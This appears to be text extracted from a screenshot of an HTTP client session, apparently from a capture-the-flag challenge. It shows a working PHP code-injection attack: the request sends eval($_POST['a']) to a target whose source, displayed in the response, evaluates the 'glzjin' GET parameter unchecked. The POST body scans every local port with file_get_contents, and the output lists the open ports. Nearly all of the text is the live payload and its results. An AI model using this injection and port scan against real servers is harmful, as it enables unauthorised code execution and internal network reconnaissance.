 http://127.0.0.1:20001/?glzjin=eval($_POST['a']);
POST http://127.0.0.1:20001/?glzjin=eval($_POST['a']); Send
Params Authorization Headers (1) Body Pre-request Script Tests Cookies
none form-data x-www-form-urlencoded raw binary
KEY VALUE DESCRIPTION
a
for($i=0;$i<65535;$i++) {
$t=file_get_contents('http://127.0.0.1:'.$i);
if(!strpos(error_get_last()['message'], "Connection refused")) {
var_dump($i);
}
}
Key Description
Body Cookies (5) Headers (6) Test Results Status: 200 OK Time: 6935 ms Size: 638
Pretty Raw Preview HTML
i 1 <code>
2 <span style="color: #000000">
3 <span style="color: #0000BB">&lt;?php
4 <br />highlight_file
5 </span>
6 <span style="color: #007700">(</span>
7 <span style="color: #0000BB">__FILE__</span>
8 <span style="color: #007700">);
9 <br />@eval(
10 </span>
11 <span style="color: #0000BB">$_GET</span>
12 <span style="color: #007700">[</span>
13 <span style="color: #DD0000">'glzjin'</span>
14 <span style="color: #007700">]);
15 <br />
16 </span>
17 </span>
18 </code>int(0)
19 int(11451)
20 int(35866)